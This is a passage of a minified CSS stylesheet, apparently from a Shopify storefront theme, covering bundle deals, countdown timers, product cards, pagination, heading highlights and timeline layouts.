none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;z-index: 0;}.heading strong::after, .heading em::after, .heading svg {z-index: -1;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}.badge-block {position: absolute;width: fit-content;height: fit-content;font-size: var(--desktop-font-size);white-space: nowrap;}.badge-block.font-body-style {font-style: var(--font-body-style) }.badge-block.font-heading-style {font-style: var(--font-heading-style) }.badge-block[data-direction="vertical"] {writing-mode: sideways-rl;}@media screen and (max-width: 749px) {.badge-block {font-size: var(--mobile-font-size);}}.content-wrapper {position: relative;}.border-gradient {border: none;overflow: hidden;position: relative;border-radius: var(--border-radius);}.border-gradient:before {inset: 0;content: "";position: absolute;border-radius: var(--border-radius);padding: var(--border-width);background: var(--border-color);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;opacity: var(--border-opacity);}.custom-columns__column.border-gradient > .content-wrapper {border-color: transparent;position: initial;}.slide-item.border-gradient {border: none;}.custom-columns__column.block-shadow:after, .custom-columns__column.bg-gradient:after, .custom-columns__column.border-gradient:before {width: calc(100% - var(--column-gap));left: calc(var(--column-gap) / 2);border-radius: var(--border-radius);}.bg-gradient.custom-columns__column > .content-wrapper, .bg-gradient.slide-item {background: none;}.bg-gradient {position: relative;isolation: isolate;}.block-shadow {overflow: visible;border-radius: var(--border-radius);}.block-shadow:after, .bg-gradient:after {content: "";position: absolute;inset: 0;background: var(--bg-color);z-index: -1;border-radius: calc(var(--border-radius) - var(--border-width));}.bg-gradient:after {opacity: var(--bg-opacity, 1);}.block-shadow:after {box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.timeline-container {display: flex;}.timeline-content {width: 100%;}@media screen and (min-width: 750px) {.timeline-container[data-sticky-content="true"] .timeline-content, .timeline-container[data-sticky-content="true"] .timeline-container {position: sticky;top: 2.5rem;}}.timeline {--point-size: var(--point-size-desktop);width: 100%;position: relative;}.timeline timeline-slider {display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.timeline {--point-size: var(--point-size-mobile);}}.timeline--vertical .timeline__items {display: grid;gap: var(--items-spacing-vertical);}.timeline__row {position: relative;display: grid;grid-template-columns: auto 1fr;gap: 1rem;}.timeline__rail {display: flex;flex-direction: column;gap: var(--line-point-spacing);align-items: center;}@media (min-width: 750px) {.timeline-container--vertical[data-desktop-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .rich-text-block {text-align: left;}.timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .rich-text-block {text-align: right;}.timeline__row {gap: 1.5rem;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row {grid-template-columns: 1fr auto 1fr;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row__placeholder {display: block;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline__rail {order: -1;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline-item {order: -2;}}@media (max-width: 749px) {.timeline-container--vertical[data-mobile-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .rich-text-block {text-align: right;}.timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .rich-text-block {text-align: left;}}.timeline-container--horizontal[data-auto-align="true"] .heading, .timeline-container--horizontal[data-auto-align="true"] .rich-text-block {text-align: center;}.timeline__line {position: relative;width: var(--line-thickness, 2px);flex-grow: 1;background: var(--inactive-line-color);width: var(--line-thickness, 2px);}.timeline--vertical .timeline__line {margin-bottom: calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1);}.timeline--vertical .timeline__item:last-of-type .timeline__line {margin-bottom: 0;}.timeline__line::before {content: '';display: block;position: absolute;top: 0;left: 0;height: 0;width: 100%;background: var(--line-color, currentColor);transition: all var(--line-animation-duration) var(--point-animation-duration) ease-in-out;}.timeline__item.is-active .timeline__line::before {height: 100%;}.timeline__point {position: relative;width: var(--point-size, 32px);height: var(--point-size, 32px);font-size: var(--point-size, 32px);border-radius: var(--point-radius, 50%);background: var(--inactive-point-bg, transparent);border: var(--point-border-width, 0px) solid var(--inactive-point-border, transparent);display: grid;place-items: center;flex: 0 0 auto;z-index: 0;}.timeline__point::before {content: '';position: absolute;inset: calc(var(--point-border-width, 0px) * -1);opacity: 0;border-radius: var(--point-radius, 50%);background: var(--point-bg, transparent);border: var(--point-border-width, 0px) solid var(--point-border, transparent);transition: opacity var(--point-animation-duration) ease-in-out;z-index: 1;}.timeline__item.is-active .timeline__point::before {opacity: 1;}.timeline__point-dot {width: calc(1em * var(--point-dot-scale));height: calc(1em * var(--point-dot-scale));border-radius: 9999px;background-color: var(--inactive-point-icon-color, currentColor);transition: background-color var(--point-animation-duration) ease-in-out;}.timeline__point-text, .timeline__point .material-icon {color: var(--inactive-point-icon-color, currentColor);transition: color var(--point-animation-duration) ease-in-out;line-height: 1;}.timeline__point-text {font-size: calc(1em * var(--point-text-scale));}.timeline__point .material-icon {font-size: calc(1em * var(--point-icon-scale));}.timeline__point img {width: calc(1em * var(--point-icon-scale));height: calc(1em * var(--point-icon-scale));object-fit: contain;object-position: center center;}.timeline__point span, .timeline__point img {position: relative;z-index: 2;}.timeline__item.is-active {--inactive-point-icon-color: var(--point-icon-color);}.timeline-container--vertical[data-style-vertical="accordion"] .timeline-item__body {display: grid;grid-template-rows: 0fr;transition: grid-template-rows .28s ease;overflow: hidden;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item__body {grid-template-rows: 1fr;}.timeline-item__body > * {min-height: 0;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item {cursor: auto;}.timeline-item {transition: opacity var(--point-animation-duration, .25s) ease;display: flex;flex-direction: 